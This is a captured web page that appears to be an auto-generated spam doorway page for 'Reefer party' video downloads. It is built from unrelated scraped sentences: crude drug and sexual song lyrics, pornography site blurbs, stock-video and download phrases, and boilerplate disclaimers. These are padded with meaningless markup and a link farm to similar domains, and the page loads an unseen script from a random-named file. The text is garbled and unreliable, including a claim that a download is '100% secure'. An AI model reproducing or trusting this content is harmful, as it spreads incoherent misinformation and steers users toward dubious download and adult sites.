

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppemerdburg.web.app/554.html
body_size: 2526
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppemerdburg.web.app/554.html" /><title>Reefer party video download mp4</title><script src="https://comppemerdburg.web.app/5cv6jlz7s0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reaslaju --><div class="cauraten"></div><!-- wihydre --><div class="newspealon"></div><div class="imscanin"></div><div class="clucnaytar" id="tchiwexhey"></div><div class="crisarbio"></div><!-- ckofesfa --><div class="imscanin"></div><h1>Reefer party video download mp4</h1><!-- reaslaju --><div class="cauraten"></div><!-- wihydre --><div class="newspealon"></div><div class="imscanin"></div><div class="clucnaytar" id="tchiwexhey"></div><div class="crisarbio"></div><!-- ckofesfa --><p>Thousand pounds of weed ridin in my car so fast i wont turn down the speed them hoes dont use they feet no more, they break down to their knees. Jul 27, 2017 the lyrics for reefer party by wiz khalifa feat. Wiz khalifa ft chevy woods taylor gang official video video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, wiz khalifa ft chevy woods taylor. Kissing hd best friends release lesbian desires to make. Videezy is a community of videographers who download and share free hd stock video. Thousand pounds of weed ridin in my car so fast i wont turn down the speed them hoes dont use they feet no more, they break down to their knees and suck me like a king rose in my champagne glass and diamonds in my ring.</p> <p>This is following his previous debut track poverty, which spearheaded the young talent to the limelight. Derobie odo bra mp4 video download empawa africa presents the official music video to j. Click download button to download the file or click the title to play video and music. I hope you are enjoy to listening, watching and download this music video. Bigtril parte after parte mp4 video download bigtril has released his well accepted single titled parte after parte, produced by himself. Karaoke riverboat fantasy david wilcox cdg, mp4, kfn. English us espanol portugues brasil francais france deutsch.</p> <p>Nov 12, 2019 bigtril parte after parte mp4 video download bigtril has released his well accepted single titled parte after parte, produced by himself. Pitbulls official music video for dont stop the party ft. Cfnm party free mobile porn xxx sex videos and porno. Enhorabuena, ya puede usted bajar wiz khalifa en audio mp3 y video mp4. Nigga thats really smoking aint enough weed up in that swisha to get you high, you joking niggas claim that they be high, they be hella low when they gang up in the building you gon smell that sour smoke. Wiz khalifa taylor gang ft chevy woods high quality. This blog contains only that links of the songs that are on internet to third party website. Download lagu wiz khalifa full album mp3 mp3 dan mp4. Wiz khalifa ft chevy woods taylor gang official video hd video download, mp4 songs download, wiz. Download party sex free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. Wiz khalifa reefer party feat chevy woods, neako amber kush.</p> <p>Now that marijuana aka reefer, bud, stick, whoopie doopie, happy grass, tingle. Thousand pounds of weed riding in my car so fast i wont turn down the speed them hoes dont use they feet no more, they break down to their knees and suck me like a king rose in my champagne glass and diamonds in my ring uh. New years eve firework stock video free hd stock video. The images are for illustrative purposes only and are not contractual. Tyla yaweh high right now remix official music video ft. Free party stock video footage 2,495 free downloads. Reefer party we dem boyz real rich wiz khalifa decent exposure tour charlotte nc. All musical material is rerecorded and does not use in any form the original music or original vocals or any feature of the original recording. Stream wiz khalifa reefer party by usersugarswag from desktop or your mobile device. Najnowszy utwor zespolu after party w wersji od wojasa download mp3. Marihuana 1936 antidrug propaganda film dvd, download. And i heard its a party, its a party its a party but im cool them niggas smoking garbage, im no fool we give 5 js out half zips.</p> <p>Rating is available when the video has been rented. Links to the third party websites are provided solely for visitors convenience. Thousand pounds of weed ridin in my car so fast i wont turn down the speed. Changes woraklstoioriginalmix wizkhalifareeferparty wish1075 wicestarfighter whoam. This time they cover waka flockas grove street party track and talk about what they know best. Music rights are covered by collection societies and publishers. Wiz khalifa reefer party feat chevy woods, neako amber kush the mixtape. Free party stock video footage licensed under creative commons, open source, and more.</p> <p>The collection contains all kinds of narrative, educational, documentary, advertising, instructional and government films and videos from all over the world. Download cfnm party free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. A trio of drug dealers lead innocent teenagers to become addicted to reefer cigarettes. Mymusicadda,top collection,best songs, latest collection,free. Wiz khalifa reefer party them in various video and audio formats avi, mpeg, wiz khalifa reefer party, mp4, ipod, psp and many others.</p> <p>Thousand pounds of weed ridin in my car so fast i wont turn down the speed them hoes dont use they feet no more, they break down to their knees and suck me like a king. Watch free mobile xxx teen videos, anal, iphone, blackberry porn gay movies. Download and convert mampintshamandisa to mp3 or mp4 for free. The video cellar is an eclectic collection of feature films, shorts, animations and tv shows. Discover more music, concerts, videos, and pictures with the largest catalogue online at.</p> <p>Wiz khalifa full album mp3 lagu mp3 dan mp4 download. Derobies latest single titled odo bra, produced by killertunes. Wiz khalifa reefer party doesnt download directly but wiz khalifa reefer party incoming data, there is no server request so this is 100% secure. Get your team aligned with all the tools you need on one secure, reliable video platform.</p> <p>Free mixtape download for wiz khalifa reefer party 2. Marihuana 1936 antidrug propaganda film dvd, download, usb. Bigtrils record parte after parte has suddenly become a smash hit song that has taken over music charts and clubs in east africa and in diaspora. Wiz khalifa reefer party by usersugarswag free listening. Download the best quality cora reefer oiled pussy rubbing in panties. Wiz khalifa ft chevy woods taylor gang official video video. We dem boyz wiz khalifa live video, 3gp, mp4 download. May 09, 2017 thank god, for my reefer man, that shit good. Home videos as dvds, mp4 video downloads, mpg videos on usb flash drives movie dvds, mp4 video downloads, mpg videos on usb flash drives marihuana 1936 antidrug propaganda film dvd, download, usb drive.</p> <p>Licensed to youtube by wmg on behalf of warner records label. Iim jus, every time my reefer man, i has some good weed, and when i come back, in da afternoon, he aint ever had none. Post jobs, find pros, and collaborate commissionfree in our professional marketplace. Wiz khalifa, thousand pounds of weed, riding in my car so fast i wont turn down the speed, them hoes dont use they feet no more, they break down to, their knees, and suck me like a king, rose in my champagne glass and diamonds in. Register for free to download this mixtape and others.</p><!-- reaslaju --><div class="cauraten"></div><!-- wihydre --><div class="newspealon"></div><div class="imscanin"></div><div class="clucnaytar" id="tchiwexhey"></div><div class="crisarbio"></div><a href="https://comppemerdburg.web.app/403.html">403</a> <a href="https://comppemerdburg.web.app/1322.html">1322</a> <a href="https://comppemerdburg.web.app/824.html">824</a> <a href="https://comppemerdburg.web.app/1340.html">1340</a> <a href="https://comppemerdburg.web.app/1613.html">1613</a> <a href="https://comppemerdburg.web.app/1083.html">1083</a> <a href="https://comppemerdburg.web.app/151.html">151</a> <a href="https://comppemerdburg.web.app/804.html">804</a> <a href="https://comppemerdburg.web.app/441.html">441</a> <a href="https://comppemerdburg.web.app/1584.html">1584</a> <a href="https://comppemerdburg.web.app/1652.html">1652</a> <a href="https://comppemerdburg.web.app/1421.html">1421</a> <a href="https://comppemerdburg.web.app/969.html">969</a> <a href="https://comppemerdburg.web.app/184.html">184</a> <a href="https://comppemerdburg.web.app/1372.html">1372</a> <a href="https://comppemerdburg.web.app/1570.html">1570</a> <a href="https://comppemerdburg.web.app/1502.html">1502</a> <a href="https://comppemerdburg.web.app/1090.html">1090</a> <a href="https://comppemerdburg.web.app/1332.html">1332</a> <a href="https://comppemerdburg.web.app/1040.html">1040</a> <a href="https://comppemerdburg.web.app/1427.html">1427</a> <a href="https://comppemerdburg.web.app/446.html">446</a> <a href="https://comppemerdburg.web.app/212.html">212</a> <a href="https://comppemerdburg.web.app/1560.html">1560</a> <a href="https://comppemerdburg.web.app/598.html">598</a> <a href="https://comppemerdburg.web.app/754.html">754</a> <a href="https://comppemerdburg.web.app/1474.html">1474</a> <a href="https://comppemerdburg.web.app/20.html">20</a> <a href="https://taicomdownge.web.app/913.html">913</a> <a href="https://lucrecosu.web.app/522.html">522</a> <a href="https://partecandlo.web.app/432.html">432</a> <a href="https://lusonwhipar.web.app/650.html">650</a> <a href="https://robnolepar.web.app/50.html">50</a> <a href="https://tricepivot.web.app/541.html">541</a> <a href="https://roidumantso.web.app/361.html">361</a><!-- reaslaju --><div class="cauraten"></div><!-- wihydre --><div class="newspealon"></div><div class="imscanin"></div><div class="clucnaytar" id="tchiwexhey"></div><div class="crisarbio"></div><!-- ckofesfa --><div class="imscanin"></div><div class="bipopas" id="acresna"></div><!-- houbafi --><div class="gendbattho" id="resireac"></div><!-- gengueten --><div class="consteda" id="exfite"></div><!-- kemdornro --><div class="pajehor"></div></body></html>